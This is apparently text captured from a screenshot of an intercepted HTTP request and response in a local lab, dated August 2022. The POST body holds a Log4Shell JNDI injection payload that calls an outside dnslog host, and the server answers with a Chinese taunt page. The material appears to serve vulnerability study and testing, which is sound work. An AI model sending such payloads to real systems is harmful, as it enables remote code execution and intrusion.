 Request
Pretty Raw Hex
\n
1 POST /webstudy/hello-fengxuan HTTP/1.1
2 Host: 192.168.0.101:8080
3 Content-Length: 35
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36 Edg/103.0.1264.77
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 c=${jndi:ldap://ug8wgc.dnslog.cn/}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=utf-8
3 Content-Length: 68
4 Date: Wed, 03 Aug 2022 04:43:01 GMT
5 Connection: close
6
7 <html>
<body>
8 <h1>
可恶！又被你装到了！
</h1>
9 </body>
</html>
10